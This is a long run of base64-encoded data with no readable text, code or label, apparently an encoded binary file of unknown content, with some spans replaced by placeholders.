cdAjQabS80wMKAP2Tzz5DsPMjQj8y1M3oKIDIIgsyAWkgixa1tHffKerI9ZE8SIn4T1EShSUQuDFVJppIoAknH3bi6Q2fYMUeklsh0ZX7VmB5RapltvhkF/P7KviTr+R6wpFR8hojL/mVJctZs/z4QQsiXMCDi7tK0wtfPAOYwYiLXIkpV2F6oAMueOUJmohBDzATAxHAS15+wcq9yjItHbijCbuwhS1ygUAX/MMWOsiDEGKAsIgtrDi6cSFxZMgb41QrORprThGIQISPmWdkJysZEFGWMvGgzIgsG1nNzv9DM/RQR2brQRAU/5EfKL6nAZjAhHzYY58BaBFA9+kGJpIGhywWaGkNuBqIrAAHGCHhQxuCEBw0pCIcdSgHNkCbAmxQNhlN4UZ1cxES4iY3Hd3NkIJDJJTwNgUM/a1ISFJcJCWJuAlMzgJaUhOXzmSFSnZSTv3A3ZrYxLnyJCABaUoAnER3p1Nq4HSpi9QHpmEB3iHECnfCpevYA7t/7AkjH+DGCDTADRv8zpjHlAimhieSZZpEFChxwz9AsLzmyUQJeogeB6a3E59cDxXZO0pSuBcKdmRDfMB6gvk6A5gmdOUfePjMKPwAv3vNL37zu988yOAIZxznLmO5Sl/68gT/wRDGgOVKIGJ60YQX6AYPG3BXBWMQBIp25gn1Go393LKLGjRBNXh4gTP+0YQe2OIdgVGhGmA4Q9wwLIYyTFgNyWAxizWHYzz8WMjQUzLtBOA7PiVZAFyGnfRcp2ZNDIDMllgA/hyNijjrzz+6MaD8RDE/PbOqFHF2oKV1VYwDKuORGGShtFGiRDmw0Ypu1KEGUCCPHfoHBXb0RwVMYW0xOpGTEiLXQ0opkVTyK+Ii9Dc4nKEfk0SsJxVLJ8oxrjwSQKVhAUUJD0hgPYGQnQbK5KUEaOBxW0IUQQzCp1veaQimm1Qsp0EJh0hEUqwTlKBAQspePqQiH6CEo2yLkb31/5YCJujtbiliAeDurbi/3ZtGOrIpThGPeJYIBEo6MYQGTHOaMoHeTFSlEx/45Cc/kVX2xKkrWEAiKsvgQq6w0oq/FEwHZIiOVa4y3/[base64]/[base64]/[base64]/Gj1GrFA49Kk7JOMICXP/tQQlAcT7HIAejjJibZ5ApSfYI8o4lwFO/4hvjbAwnxPYXe4nMECLXChM3zZS/Y3Tl/6XlgHRLBHAZrwg0IEWC9PGIOw/[base64]/+LLlGZpmnDruy6iZuYHp7oJm4DClhBilsRt/I6L/[base64]/+AAwNIg+G4AOQLw+GUMyVMqlnABgqrTHeoA7LDVRq7TIGwDNmbQEQMM2KQ9uMD2MELWPGALa8cPSyRNB+YdMmAZGnAgKQC2MsIFfSz22ZMS4/Ihgs728bLa99ARCaAnrIoF/IAGbIEzgW5VW8S7jK4qkSL5GEJ8KgIVWYEVWhAVyEIIemAPb+Au+sCjs88zs077s+wwumIfLxLF72YuDa69wEZeIi6CEMgyWiwE18IofaILBwD8Mshf+e4sguAxnsAYWqAeV28YayAVHqIFw4YzACIIigCmHmQcYixjfiBgW4IKcu85qYQ4JJILq0Ecs2IbwFM9/OIIjuIEbKIb0/1TP8izPGxCEfYQBJQoq88iOmWlI/YC6p2K6L+qiLNIP/[base64]/iJYQCn7TnFXlmGRVhFHfgeHYAFHQgCd6gNIggCarAoHRgovxCojbM3e9sFIcCWH0gM5EgW7vO3v/8QjPZ7Tc14uIhbDCGIvxigvnkQAXDxjKvARmnZKATSAVuohyJQA0w1mIIBFwIKlzn4B5iDKRaIC+l8QNKsKYWxB5o6jgJAgG3wxxsITza4gfLchmRNz/L0AvUshmc9gmIwzyPYBhooyOygzyIrgKPKwBUsjyaTKqiTujCiwSxCEASdyIn8gqm6D67iSC7CoiOppDyzyR3MjyIErJCUKic8nJUkkWlAHBugGqYRJMWaACZ8pX7oh2ngmw4gpRYFPDLKAbdJ0X4oJj4rkgTABN2J0YIAtRkNWdfyvD+8mQdYy4yYhkiLvH/ArCLFyi5JE00rj7lERFYyy84ZtjrsOiv/YD1jcrw6yBDfoiwPsNkt/Z0PsABK8NIRUDZKFFM3qERP6ARRkKYhUAJTqSZr8z1tAr5WGb7iOz5xAoIFOK/mk8w91VMdsEwRoD4E0IEWWCet0IqLEiCE24tbtLcg+AF7+IdHnYdItUW98C/mNIwJeziSkqAmwNTNSCHGyB96yIMgsEY1yC/eXA01KAxn8IMBDBfNMJjkTKFyZLm4bQIsoD4ZwoNc1VXiYA4uuDEuIIOck0AyIAJxQIAjQNbzTNbyTE8ZiNbfBd5pVU/gpdZpPYIyAISkOhmkYshuRQ9wnToAkbopig4ssqL+DFcsWg8xkkFzJSMq4xkukrIvyIG3/wk0JBgRMvqHoU3fDjiQ9h00JChY+RU0niSRJkzfttmbM0gDIrnIivwHiF0Pv/[base64]/HHUGIDUAFKDAfOD1WTNCDqNbbSMbbwMwyDdGPADB6oBQ82g+DkLt/[base64]/slo0yTWn/WklBmraw0tlc9qPOOpgw+mgdoMReOJngK5/iCZRmOLq4j3nyS7D7K7q+S7jQ4roYIfwqVNyk8y1hYV4EYbMzAbKldV2m1vPqFu6JVRqCIKu+IEeiAE8mAf0w4rPOD9ZJRdnWNzLIOxCLozlTE6vGINGTicYwEazkJZJJpdurIc5cA3EgNVYLSBCnVwhWLHcwNXULWWGQWXrbA6FsRjdYIEs2AbzRE/gNd5cvmVdnm3a3uVmJd5tAAQlAguGZN6SwRn5UDJoliKIRBD+mEhovrqpIhCpelf+CJoz66Kw+5sz28Fqro8zAxB11qp+3s8BaY9l1m57Zrp6/3ak8B6SqNPuKIoiIikSKGLv7abeB8jndOUSf8ZvLnkANmE0N3GTq+SSi+6SCjYlT7A8Vpq0zimTz7E8mUaTzmpZ4qHD9QjwlxZhB59pzqnDERZhUsJRXbIE2trphegcp+1wnv2HncbKEE/[base64]/iqgRhX+plozNT9Qy/XvCWIvPeT3wOu/FWb/QW72Uudg/nHDjQAExYk8cBkJF2nH+ArAHvElM6E/44E0WT2ZIG0g7vHMjqLAbvEgOXHdCqYBgG9wlfD5p9Q16n6RaXdxN84Qwfcc659xL3gHwH9136BxY38egAtn2PDql14n8g02f4B6qOtlPpPejZJlbpiX/4ifIY8vIo2yRfBsj8niZ38hoogRIkg1rgVCovxyuPYy7XinVqzn/48h9ggQj4jPyrBfRx8xqYMMv/uAwXcIEm6HnC3gzApr44v6h+s585MNUfSLkYgPJRqIcXcHPQLYxMJtRK/QtyiQtWxtUVe8AZMuUYm10co91qwYNJDwbatvS0v/TZ7nRMX/vYJt5mRYAVgN5itpnrfY+mE+Bw7Q8qo0honm7AD1Apw5kDjXWtKuAEgaLmXuZ5bvxhF3bET/bxTnzyZo96hnem+2eHpHYEodkzvO8HF9LHMqUuMf0zOa04lJ1oYukJr3Y0adnHShM3iXBSen3Ly/wYNhR+J3FS4v3yMHF193fgJ3j2uPd9L35h6vBcE3hgC4QnRgFPCHGFR/hSiLY05fHBNExt+gefoHjrKY8FwHh2/6gAqVgESEDj7wkCJ78Ed2Cg6vuElhtdPiWg9movtwaMlReCeXB5gIjR5AeXMWqeHPTj56AOIUJqxBDYZKKLik1cXGwSo0aNPDrUOKwxT8uPGmr8jEnpaA7LOS9e2rL1wk/EGrte5Hqio0YPjhuDcNTRsIYQNTshEtFCplARFizIkHmqZSpVqvbIKK2KtRCXQoWcfkVw5EixFCl4XAiWIhjbtWqLkTXLdq7Zf2bvFstbzEsxGuJWFAgsOLC4f5ga/DOseIDixIkHdMPUzfE/xpX/dRtwGLPhBpAzOwY9Gc7kf18GkIbjeABiTKodf8FEGXViOHAGnKas2/Xs17p/u/+2nFi279m/jx8fIMH48QSYEgx5fFmD4wQSNFyv7MHxEAnZ/yXQ7WF54u26NYR3vDyBB8bs/2FPn1iCfPCJqSPPj9y8/n8j+h+nwQge/Pdff/9tN6B/BIp33H+WJPafG/+4McKEFLoxiRuduPFMYkOAIAoII5IAAgmpkMBBiikmxsE/HCQxzD9J/DPMAgtAQhk7jSyzzCJAANEKLLA4A0sQzjSRjT3/sECUEHkIEUQQDlEplBA6CaUDlh9pycU/BdQgwgsF7XIQQmViCRREIlB0UQkWTaRRDUGoAdKTIxERwxMoqdSSSy+9EJMfNTRRAzUvzHHURhtxxJFDDQnhx0P/QNmiFFNNeTVSVZt2telUWC0FlVeF4OFLADcUE8wvKeS1Fl5w6eXWXay26uqrZB0BA2ABCCZOYMNJpltpx0VWbGKlQXYZZZNJ1gAmjA2L2GOkofbFtKnpJ9xqpil7XHEA6qYtct8m1oF+0WGC33z/PDBAfbJVJ8ED6llGnnb2hofdfPJJ4MF7ntT3T3QNOuavff9sx99vHgwRyG/qgkddwAECKKDCACoILmUZ6wdxwRz/w4glEibW4TMTZiiiiCAoYSIIepBAAsyUwUgjjTX+s0BiOEICCRDsvNLjK7AAMaTRzrjjDAv0/IOHM1A+BHWVQmSZ5ZZP/CNELUvOkUcM/[base64]/kMs8+MxpnF8C4gosnHPw/YNvusoytl0C8c1HnbvdgTeEdYkFMv9ybvRvfpPwQAA9oC/+sScBCvxNeAJxwAReTD0R1JiByleeCHmsPBUsH4M66CDKEAhCBhrBBt3Qof9AcMiEz/CEGzwhIhCN6B8k+IceUKQimr0oRjEaho10RofEQIIdrBAaO2AhJCIRqQm1oAU9lvGCjtRgJw95FBWzRLWqaUkIjiDDP+bQkV1wYQ51esKZzqYmEbApIy4oQUYm0gO4mZFuRdATn8bgJ0DJhAgvUANEoli4o/hEcUQ5ypXQ1oMiLIUFTXHKPK6COatghR6emySoOqcUrHDhBhdIgQy2Abu27OUInhzLWG6wjde1zpRj+Qcp+UI7t6RqG78rwO9C47xuGI8zx9oNaLbVn2DlB1q6HA1xcuOY8IUvXMGsDW28hRp4JdOCwQuP/nTzAHsZBj/kWc684LMcCUT/x3n+Wk50DDawgw1hPBeCTiDMkx4JgKx9GeSPecaDsINJU2MTRI6BqLNBglEQYwzSTQUJhDIV/sNDJ6MQC/[base64]/5WoZTApaUohSlKbfxj1PaLgWzCAYYgoGAH/gqAMQ6lmwkAxnkXRaX/8ka1nGe5Szjfc8w1mqmazgLru4lpzbQFNdrpJVPAEVzMRKwjHzO+aHnzMZd16yOe+pHH/u0Jz3WaU95JpGYgFGnYY4JRDnz084EeAKfBTvPayO0HTfsE2H/[base64]/rWi+JFXvggXKTLIQWiFCOMuT1AmmRwRHK8Fc2bAOwf33dKAUr2DbjiiypuoAYxFCOH6yAV8kJbWS+J5vIoK+z/3CWbDxznC/45jTCkU2gZ2Pa8lXvNbip7msZAy/NSMeXltGfuxLzAHj9Nj8Dc9c2y7M/hfWrffxrHwEn1p+EISwBlnBgfbyrn4v9M0LwQVBBKS0eXoNrhAMlmYU6NAL2PiMQyX6GekvhmBg69B+p0MMNXfQijTpGRsf5WdCWMQyjgdsd7sADE/EAC0E2mEoemVqEhYKBnzrCph6pQZN1EGQzkbEhQIlID9iUiKEalU2L86mL3UonqLaEb4Cqakz/xqCmrCpEJ3Ijckjm1OC3EYUFSvYKF+ahcShfDlRcSasjp+IVGK+g45WEChdoUAwHjFmUZgbsDdCMZja7Oc5uhjMpi6EKMfhDBj/4wfKWZRjQdpZZkXHta+HgGc46a3zH7BZwbhNb2D5GWqpppq91c5vVzLY/Euv0O9VDv+PQZ2D5SvU9Vf0Phw3MAwnDDgG3E13p6m87y3EYA7tuQQKZJ2PxBNdACZYgx4B3ugMCGeBH6B8KWYIR5z3hyVgYiEh0Ygin4AZEo/2yFanIvveF0YzeYCPK5OgfQBjiMipgxCAdzRnzoActbLFSKIKVqxB+aZaCEICpFABqV/GwmXwa/6UaOCMGaESjUONUkygiBEtJ4cIn+MQSHP/tJQy3hRfhppAQQ2pKU5rU8dWmg1GNigySu0rlnszyrkA5rhpXP9icDLpCICAFm7Rrms1sSjQDFs/BipzxBa7kxViMkielWTFcgD9cgDgQnbIIz9EJD/IAE2VshjBxT/I0j2FQz2WohmtUlgUJRzSFVrichmp8nd/1B2NU03HslnpwmjXdh2WQmjdZx/[base64]/yA7t6MVgtVkKxIIYBECxeA9lJY8EIE/7FAu8YEKkSaPxJIsETM9jYA/4HE8HKo/XiZYSUs/WBY/UKWFqLYdy0JZuhEd4pN1jPNB1XIe2KJDa7WB4AAxl9A94EFB01aNBvp3AUEYCBWF1mIcQFgwQIgxCvmPB2Jp2LUyuJeEFLeHHYCT/CFXQCKlQsaVXC2FhJLSQKCgktJ0I6LFIYiSBtc2IztDkP/RMEO2AgLVCkHzCJyDRPLhhLQRBHgBFurXUT0EYpEgYlexCW3mRH2QOEQjiIOrbvkUEIjYfxokVQmCAUdCNPeBNwr3ECmRfTPCYlOwJT1VNHlaJRwRBGpVApaAfVFgOqFQOF9hDk51VWpnckrEAEdiD/ckVF+ABX5iZL/YVzQ0jWRRjWcjOP8xOMiojXKRZZR6BGMSCZWHG9xCPeuwSNX5PaSAGZ4nLZV3abpCPdDCaYUzja3kG9YzjYwxAo7FgPAJhaZLT+XDTZejdAQ0Af+yPc+iLO7HTcV2HJzhM/3oo13Y8V62FR8I8193pHbg4kH7wHRQG3kdWl8Jo5K31k66BJ8qMwDNInhaekAqdjBtEgieMCCFEm8w4RkXhEM44Bn/dSI70DBDwyDLswOsJiU/WACwAJT3UwvHNyVAShZQ8ilgtJRUBxRhwGYzVgIWxANlIXL5Jyb4lH4kpottgXEc4IpYUgRbYgxrUwvVNVSZSVaC8gE7USZlYUZSI304gJdoonwg8xVwmkqXcpSsyGZWdYlMQZmCKnBZ4BR6cUhm4zinxlTAOI1/MDqvIgJQ6ZmTmBZnVDin1X5oFQy4ty/N01hBMoH5MhvFY46AZRmlhhmVYy7PA1qNxy9UFk/+keUtF6kd4fM+8PEenDQB+MIYGPMd3HNcL6s8+5mC/QAfCOMxvAeECrUs6SWQ72UtyLpc72emrGcjhXWR+dCc/7Qc/MYKF/[base64]/Nn/BHYDOG7jsvCZpZWpm17aaE1aZzTGY8ApM1FPaQ4HuHydbFiLb6zgpf7GOWkLbo2aDtoPNvnjutQjqY0Tw/SPwwDMcx7X0oKQAm1qwhyhq90HznqnNG2q4hGM45XXeLpBeTJCeppkh6QqSnrCKXSeRcmMzHAAtckkzvAQD/FXBdjqKuAIEPzDMmxBkITCr36CDjTBCmjBMsxBhv6UWDnJ+DHrP4wfKAqBCBDdVPxDW2nBCxRFt85Uhl4rViriIjKKRzDEE7SAs+JB3uCYJWKiTMAE972oUoHigc4hHXIEjtpr+lnKJFHOV/hrV4TOVyRZ+91iXFFOAKQArjQpYpFF/2RGKatM7PIqL61Y6QCKUsMORzYai9JJBsjqUsx6qdHFLGIsR/HYxtQFWmylrDu+rH54xvbMJviglp0yGnnY4DRdxnpURqKCXQbVh/3qow+2h9EmJH60k9uBEH14DH6MRwRJJNX6WsIM3gdx6sZ4JOL9RoFIHtiWJBamZ6quEAjAkGPEDIqkQrWJ3jDUjIyYsNzK7SqsAhDk5DKsQivsra/+wyf8QytEZRQRLlFIDbLSoe4xjgiswD9oDoflm5bo25wY4lV2aBq9DbcuhLcSAREUgCPYEd+ca9/gEUwUDpq4K4PmnliJFdTUQCJUyuye3CoeLOUwku7a64ZxxStekv+9zkMZoI7CmpL/HQGU5gVfNC/zTqxdTOzzHqAoAYexXC/1zsejAdP2XK9ueIa4EFNiGJMFsaNxyGlyXHJ1rY9wCIefgof6zBbE5KCl4SB9kMcBTVfbBYJELlBz8V18sF1CVsdCyp0sS+17XC0U6ofjKTDGjAAjhEzXeu3XYqEWpuckoGQnONQXypDMzJe1iR40O0YjJAYPUTMK/8Mq0MIytAEQxHAr9KQOuEMbkCgQxECWEGWNRom+9bAPO0QMvJhWmFzfklEhWeui3OgSK+KiDJIfeJgOOEItIMAcQFXpZnGKAkouLARDgKKCLq6MPkQTWJiR3iuVGekt4qIaN5n/LFI0HmTZks1VIv1AMPCfmSmpnFFpMS6v7rC0rcxKq0SmAR6BBVovJoDsxyoGOKKm9gzLok1v+4ZL9XyBCRB1URv1USN1Uiv1UjN1UxO1Eji1CUC1VFP1Uxs1VGO1VGf1VFO1Enj1V6fDV4u1V/+BV3NDDigBN6R1WjeAWrs1N9RBWnMDXLd1W8+1XdcBXHNDA9RBXzcAXw9BHQS2YAv2YA/BYQf2YYsCYRc2w6RTOrGPAYmC3NUywtTyZd/TZQ9IBO2TB4TqdgZbYgDzL3dt117wFZrMM0xCF2LeP6jks1GUDLFtKlzUDthXI3BAI+j2MDRCBfT2AqzCPwwRLext/[base64]/3kb7EAbZEMF/MMW7Oo/hEKj70Ir7MIuwMIlDCsZRMBGWEmD/tQdLiiVxEAESC5bTQUeyJi7yWjmLp/b7DNS2dsYgK4f9E4ApITpvgS5TpVLKPQuhN97EwU5cJWUOEMQpFU9+Df6+XeoaMVX3OVbqR+0BmzIic48/IAvztxYTOmrJK+Dr4Ud5A63u0VbyAqFv/SUzgeoHZ1On6mGj2k77hJnmVYHBhrxpIOM03u92/u943uM03iJ37iN63iO93iP+8CPE/nAG3ySE7mSI7ySK0GSN/xWa7VWk7VYl3WVD8FcXzz/ll/5Yh+2Bnx5HYiCx2uASjJMyE/2yJP5r4EXdol2LwMzZTACMANzSZaMMdt8JETCM4jIszVzDa2IbnAACcMkb+s2oDcCob+CoS8AULbBJ+htK9RCpOuAM6xA5hRBBIiAWAnFJ0gYHl4RFUXJE4Q6iU4FPTyidgNVPjNfUNWEWKFEnajBi/2AuFIioNg6oGAfe+vAJ4DxUGaoguZhEMTAiLJAPTzFKYLF7mYOJWkc5TgSGeABgM8DwcofC+BBFvziKfFxIEvprAQDt7NFWjhA7pD+g9PF8pZF0an7x8oGeSDPh39mzLZjo8UmZWCPEpi4DZS47qM471uA7wN/7gv//+4P/+8Xf/ATf/KfOPIbv/IzP77fOI73+/T7e48TvJAbuZH7gMInOZI/vJNPNfhjtRKUdVnL9Vq/Ncarf8Zz/GJrAMij/BCMfMjL/5hPdnfdE3jxB7F1KkD8EziQYEGDA0f8Y6TQzT83jB4+W+jGzQg3zyg+m/TsWSSKrk79EyWQBAg9IARyIGEwyT8Ojf4NkzmswoJGFRpla9SmTbZsW5ZtyVahVqhPu2rVeuLs0gouZIrMeRJEiA4dT6xe1SEEa1UhX3XEKKCFLFl7ZbW8CIL1iZAgQWrEcBZDRN26iUTEoFuD71c1Y/y00IFHy5xacwrMeWHrxRzFLxo3dtzYj//WqlTfBskTRAfnGkJujS1UpEi9QlrIFFLNgkxr1WVbp+aiOvZoInjmEXkam0WRAmW23ThypJiMFMVSpJCBHHny5MGgX3BwAXr1YCmiW6/uPHnz5N3+YRooITz5buYxnT9fcMD6gwPBv5ePCc4XC/fx47eRn39///8BDFDAAQnkb78C8ZvmPgUtUNDBaSBsEMIJJ/TBCgqtsNBCE6zo0EMOQbRCCStMGNFEJVBEscQUU+SmRW64AQFGGIegsQ5uRKkjxyH+0XGIHEXRYCQN/iFSAw9E8eAfD5hMckmBPLBEIIvkq9LKgyaq8iKKLMloS4w8csMTV1DwpKCVSEiFBD3/[base64]/G+KfwQgMGMb+hGQk/xGvm+KDBpMOUJOKJzGh5YnzNDDmUmseUMO/0c0IYN/Miixn3/6QVFEFlF0EcU/[base64]/VbJaIPMjeEo/VZUzzEC7lIze6nmhiEKadZY27qXlbbZoX2fhNm27tQ2BbYYjt9z3n7MD3mDkhe6cdunPX7vtnuv/H/DyFZ7z5P/rX+r5l8Digwl+jQeAAunGAP7RniqJZyCYSIeAMpaBDAhgZwTpGMX8s8H9dDA/G+MZgQQgkIsVSCAou08/[base64]/k0HeGMZAmaxQ6jOqkh5VEjEHslyPNC9YlrdWwz1nLdM1s6EH96i1KNzQJlsr8MJwvOCd910HXfSTzrrwV51z5q9+5OwfdwwGHwnkqxsKVGB8DhaeCBJkng8kz/8GQMEqwYGCOcAYxjqoNpTtx40DUYAFbMixfuDgHwo4EMgEYlH9HBSi90nhPy7K0YxhLKIzVADPSsofBlngo/2YRtqmcQ35iOGkBtmEETkkhhZyqIMZUOIfiEZFFA1EaUsbiNS0CDWqAUlHXKvD2DwgJCaJZElkdMg/0sjGJzVUbYxg40IEIhGHPGMEHJmbRzziCldEwhN7E0jf9LCmQHKArjFp/wmdDFKTfyzyTo7cUxGyEYoArMKSlbSc5RAQgSwgIACYK0AAdmE6HajBdGqowQtGSRZruW4FNdDBJ1QZlxrkLnd76d0THOEoP7wgAsBEzPF62cvE6GoUavDUVuDCF93yJQgiCEK0qNVMW5iGWoVggfeeMi3ZsKYQ10qNNpG1mh+wrxheMM67oOMcd8bPnO2EznTiVT/svKtc2A1GPcXzz36tR6AC+2cA/6cv+WICguD5QnvaK5/6DsAE/fnolTg4w4hyNWQfrekGrTSB+yS0jQ/Fzwda+MIIR3hBCbKACTNgA4paSQDT2IR8/msQeWzICm7chNFGRFRuvEEgMLph1P8IgVQvCqkOGgCjkLom1RFwDUlYHVtC0KZVrqbNq4xgBAoo4jYkO8QiW7rIP57xD4/[base64]/YTfiYD8adqi7reTRIYcMYxTuYD9SSsNp/KwgFnWQDnkIoRYKcSAXygAR+f0PEnHoDg1lESIEcg4XdRAR3Ii4D2YgEABooKlM5doXvxgkJyHJqkuyhJLcoCQhD7mNDfkHChQiEZhjxCIcAasdw5pHT5yCjyDAMh/jqodUsGmucOKATAw5DMQNRJGr4CsjK7CCPbUBDxVAgDgKe0kEZKEcXMdkYRs7ujxXphayIyUX6KEpe/yAM1NxS25bWdpGq+orxBtDq/xQaV/G1jFvJt4LnHfbUQ8+VSUIQKpVXQRWt5pavVnNcWsjay7M41qoMe62dF2A9p3ru9Wxg7202914/7XrHOGNtrv4F2zozCLa1xaoAiuoL20frIEJ/GcCATqQLwwkoN+GoMAIqoQCdXCFA7o3gkx4wivhYMFcZf4HMoADfqM7xO+xQMIJYm6DTIFCNSXIOaaRUDoMpGcdSmj5lVhTE6woqFT0gYob/g89WPwfsSiI04DEcZH/CMdKkurXvCZsBFCrvIrl3CghwKoh3MbIsOohBsKO3AAFMEIgCGEPQGAPCAEEeE5v+CgV1CQVuoyu3oRwkE7MyuwfVmEBUpCvGmlPbIEI+gABCIuwtA6TuI4GgOMGhOMGyqAcGKsAfoCy/EANhGAeMosMngLtzgIPquIJsEDUgmAunIG0Tv9FtGbJD4DJEXbBD5LitfjOEX4HBmjp06BnM/Jgt1BFBJzhNFzDuOph137gB4aLe3qjCGYDWaxFNriAC1jAuRoPD5AlWcqgGI7AOZatneDH2IhNOtgJ2ZTN2IQtu8ZLnaZNoAYonxyoIMhD9gSI96btgehLPmhPYeDgH+yjowwkPz5qhUbKP1pqozgqPyaK/CyAoj6IPwbCPyLqFgXkpBhsCrxPPirs+jJK+woiAyjE/gpCAKxA+wQARIzxSt4AqICqxP5B4rgBAARCCTJAGQliBh5gizyOaprqxgCwqkwuSlxO5RDCAFtuSg6iS8YKyi5CI/6BEAghJCxwD/7BTPT/Zk3kb+hCUASRbhjeQOlM8B/EzE4WpwWlrg2IwOqybnIWC5NwEDjahzuOoAwQgAiK4O78QAgwK7Oewh7ooQ+5YCtUcpWCIO7yotFShe6sglZ+Jylc61Zii1BqobVyIfB+RQgGLy5QpQQuxXsuDw9YbTGOC1mKANaacg9Vgw9ngwtSjSnrMABkoBCxQ11+obvIi/Pg5RBHL7zAS3+sAzvkJ12gI75qjyBg7yDUA9v0KZ8S5kpKUWAgSDyEj0B6KhVRMT+Ob0BmcSA6Zvn8A8P642PwwxczqqJUCKIozMIW5KMywIRcikIsYOAmJBhvqEMGTIVAJPnaSB6GyiDYoYO8/[base64]/gQPyuCbsOMXxCA9u7J+ziU55CfaiE0RwSvaIPEC7ABHnS3Y7GW95mna+CkuDaKeRBETGuD35qNKyE2k/OsxAyRjqu896P/towTgw5hP3YSxP6KRINhtMXnGIJjvPiIzPxSE3yxKNA8CGSfEGwliGuLPIEDEBEpq/[base64]/gX7E4F+7UhKX4zjUqdiQTfSSDZ32R37Qkjv4tRgyUb3ekkgPQjzyazwqaMj+pb+etPkiBkG2NPskrGM+KjM5xj9OivlCiqUW5gPq7Ut5RgE2AQcuJt/8gzD3zUq4bzN5RohSSADOYSDA4GQGYgZqZvzcqDSrJKG06IbGUeSeiv9G4lCnioyiJKsSImsb1VFdTiDcZlK1FqvC6h8sQUrIVkryURRCYiD2BnCGjgSg8+hIcCYWwDpVVQW1swL2qgU/h7AoKes2hyItsgzYQDhkwF9jYROo4wgQANJ0YCzQYpkm7wVqYHVUqSX9M5ZS5VeIJ7X+YVbG4B+QJ7ZSawzU/yAxyjC3dCtV9EITxsJbYO3Vdm0FFmMX5qDVrBJZPGcPjyvXksvyoqkIIsAQ/1UMqIM7lqM50tKc2EkRZXQWlI1d7ufzyGm7mkMG5Amf5ml74TK+LlYgds8AxYPcDiRK06b45M3BtHRMLSChZvEWL6qmHEYgqLSEcvFl+9JAIvPfwi/7IiTgKIQHriQDaoZPQdME5MGNUAGKIC7iCKLiBmIIWLNIJDj/LNhIkkTkSK5qLaKMDqIitvaNpmQ3JZVsw8psJ/UZRmIg1LY4R2JtCeIkhg4Eu8wlZiIJUDVVV1UFGRLq9AQiEYAPJoew4CzODquSMolwh0MVVFQBjJdxA/9AC2HHHuozdligADgjtKJV7vIiLoLgH5rQWzntW7n1d8YABhwB8DzFLdBQKGOgB2JAFs41mo7r8rKnAGxhF3ZBewLRd/GgAPiwCKh4HmztdYKXDZ7jAv71ApzjYfn1ur6rnZRtEeennZZ3R+FnX/ZlE+9pgfAFEzMxgr43bcQDDvYSP7C0jXhxPzYsPzJIIBQMP/rB+7DvPcIUMFXoFe9jwxbKAiAMZl0oZP3hQEJWPgTOloUIFe7NClAhhUBkTtfPBE7qTtlPiViEG97vH1ShlllzBiT4hrhIULdGajP4UImEjE7ONz2ArLBqBBKia0MYSwQC5rrWyNi5IKSkbE//wRI8IR+R8x9AtefiIK4EkuhiAk6os25TVVUhQSDyljs/Z4gDQBwqp3IYayKPeOswMgV4IBaA1QsaVwdWYJkUhQVihwyIACwwY5X8s4tjYDPAYgw2bQy6sHhiS4wbA3pUl3WFsgY04fCANxCX0nwY4wVqQQfGwF1JI18RAA9Gg/LGB7ia5bjwwAvUBWAZ+TgIcfP6R16OLZKZV0bB62CDIS3REruWd2DM438UxoGobWBC2ZNtzwCXVN64qmbv45c/qBXz9/qCsR/MtyD6I2UvTCDCNKFw0aIoLLBpsR/YlDPfQwF46GSIryCm4EMWDmnbCIqU4Ki4If6o6CDOIWrK/[base64]/yEQojCBnPDavkgYrmjEJNlJaqm0Bd/PVY+Qv8maB0TaChTQTQzhWKBQnzAZK+RMwWADpg54y6bQz5zYQQgaZQgm//Bxd5qggliCrYGUIUk5LYGjFL7axIiELCKUl0OhOcIjuL55dpGrAhCSr5WIoIzt6XEOO+RH/[base64]/tvPSkmHJKWPfo73ga9vgw8XHQ8ZtfJTD4xRHqhWRnBUD5KTUtz8gxsep9N5s8cjlbaQoSqOuL5V5MT9+eYb0g307XoMEgqFOCBU0M6MmRJkdavvMj/xyxgQ+zMvpdJpTpJqJJuLU/B8g2CBIQMZ8hEhCDkkKdeTa+YyuaukjdQTgCJ6ZDOoXxgHVCKwgwul9szcZwbZJOFMJQW3XVm1FIRJ4DiWGziRouK4Kx7g1/R+WGwWdTjv59geke6Jn9c1cnSJvlXDFJZzavQzKYLECoBy6GweCAQbmoHX2sCS5YA6oAtGE8hZ+PSbdwipaK757iVDG4BN+AB5W4AfmoNkF/2J14+IfnOFBm8AZALwNA5HAFe/A58AduuAJsoEIWp8MAuAI8OB68ICK59PcXw0PbkAMrsPX2CA4iAMsy9rZrCN6xfIQ9cddUK+sny0YQhmf4qkS1WsUJ6itRblI/+GUBaSvddFjRZ6j8ndnOube6LcWKypkEu4WO4gXGezjP4bkTfb8V4qExhwg/gkcKHDatH4E/01LKDDDwFhTTFjxEYuhRYYZlCjh5mPgRoJ1BG4aUkcUO4ElU4oqqUGUqJaiPMSM6eFfzRE1BboZwdPmP0b/3AwUmpDRCKMXLTJihAJowmcEnVr6N+KZm2dVE1rqJOrf1E6n/[base64]/QjxQouZMjP814a/PjxCPySgmVslLHNZSkEk8KCDNrBYDAOBBPMBRNeYOEFDlBoYYYTOjBLhMF8KOGIwdghIUHdSDAQJhZ184+L/7CYlEUyDvBPAzIK9EVCMuZgwY8W2ADkj0L//iiAQFMMSaSS/SjwjwJFKmlkQ1I69E8/RwpggZUCWPkPDlE6eeWQXv4jQJRK2kBlmmsqOc2WAgk5o0AKGDSFSFNMM8U1aj7JkA9WSETRnEltpIRa/5wzxR1WfoTSEB39k4EoQ6z00j9DtFRpTTJxGtM/gRDlwQhDTbWTTgMxciqqA5FKaFBJYfWPrJa4wcgzljgF1awCTfUVWKJ0EkknYoEwkLFspfJPW8O89c8wb+CV10AL9HVXYBUQNhgR2SSG2GPgRpYFDZMZeINlR9yB2RFsZIFYNTwowEMApdlDxmla/FDDa7LV0EUNuNl2S26yBQHbJ084YlxwjhQ3BxH2/5SmRRHQ6ZBHENRVZx1tztTQQxOfeFeIFuGBF95//[base64]/M/z6YXXifln/xKEHWnqkwgFbyz4bl13D3HUXXQKBRF/6gq1sZeMVK+ADAsRRAXE4sADiCIAEF7MYxkSmHDTIAmXKUDQ2oOsI1WhMGS6ggCzUiwwRw8O+YNOvGDgjYLehTQwKJoQnEKcWtSACeh4mMS2wwA/QcY0OMFYD7FzHOtMpQRFIRoYmcmE+5ZGPeV7gh1q07AkvqId8wFOEMhzhPESQGT2I4J0yxic+PzjCNjZomcwU42hvfOOCTJQgE0Uoahi6ENbySLUK+ZFCV9NaQmCUNhSdrUUoEoiNxLa9sWHiC0uKpJIEt7fJCekDBBn/Upb21g+/6U2Sguvk4Swgysrd6Us2mILgBpKBKXhSdXv7ESYHxyZauilvcvpcn063kCeRziC1G8gpBWCFMk0hULKTiOESAjlJ+UAjunMUQVL3jzdwA1PCu6ZA2KGBlLDkJS4Bp6c4RRVOCYVU59zJ9IgikBF0b3o